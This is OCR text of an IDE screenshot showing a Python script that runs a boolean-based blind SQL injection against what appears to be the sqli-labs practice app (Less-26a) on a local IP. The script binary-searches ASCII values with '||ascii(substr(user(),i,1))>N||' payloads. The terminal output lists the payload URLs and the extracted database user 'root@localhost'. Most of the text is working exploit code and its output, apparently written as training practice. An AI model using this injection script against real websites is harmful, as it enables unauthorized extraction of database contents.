 文件(F) 编辑(E) 选择(S) ··· 搜索 [管理员]
运行和调试 ···
1.py python4.py Untitled-1.py import requests.py
运行
F: > Users > Administrator > Desktop > sql注入 > import requests.py > db_2
{name} Aa ab .* 无结果
运行和调试
要自定义运行和调试，请打开文件夹 并
创建一个启动.json 文件。
显示所有自动调试配置.
1 import requests
2 session = requests.Session()
3 url = "http://192.168.2.43/sqli/Less-26a/?id=0"
4
5 def db_2():
6 name = ''
7 for i in range(1, 15):
8 start = 32
9 end = 127
10 mid = (start + end) // 2
11 while start <= end:
12 # 假设正确的成功条件是URL返回一个特定的字符串
13 payload = url + f"'||ascii(substr(user(),{i},1))>{mid}||'"
14 print(payload) # 如果你想看实际发送的payload，可以将这行取消注释
15 response = session.get(payload)
16 if 'Your Login name' in response.text:
17 start = mid + 1
18 mid = (start + end) // 2
19 else:
20 end = mid - 1
21 mid = (start + end) // 2
22 if start > 127 or mid == 32: # 如果start大于ASCII字符的上限，则停止
1
1
2
问题 输出 调试控制台 终端 端口 注释
http://192.168.2.43/sqli/Less-26a/?id=0'||ascii(substr(user(),13,1))>115||'
http://192.168.2.43/sqli/Less-26a/?id=0'||ascii(substr(user(),13,1))>109||'
http://192.168.2.43/sqli/Less-26a/?id=0'||ascii(substr(user(),13,1))>112||'
http://192.168.2.43/sqli/Less-26a/?id=0'||ascii(substr(user(),13,1))>113||'
http://192.168.2.43/sqli/Less-26a/?id=0'||ascii(substr(user(),13,1))>114||'
root@localhos
http://192.168.2.43/sqli/Less-26a/?id=0'||ascii(substr(user(),14,1))>79||'
http://192.168.2.43/sqli/Less-26a/?id=0'||ascii(substr(user(),14,1))>103||'
http://192.168.2.43/sqli/Less-26a/?id=0'||ascii(substr(user(),14,1))>115||'
http://192.168.2.43/sqli/Less-26a/?id=0'||ascii(substr(user(),14,1))>121||'
http://192.168.2.43/sqli/Less-26a/?id=0'||ascii(substr(user(),14,1))>118||'
http://192.168.2.43/sqli/Less-26a/?id=0'||ascii(substr(user(),14,1))>116||'
root@localhost
PS C:\Users\Administrator>
Python
Python Deb...
断点
Raised Exceptions
Uncaught Exceptions
User Uncaught Exceptions
0 0 0 行 17，列 32 空格: 4 UTF-8 CRLF Python 3.12.0a1 64-bit Tabnine: Sign-in is required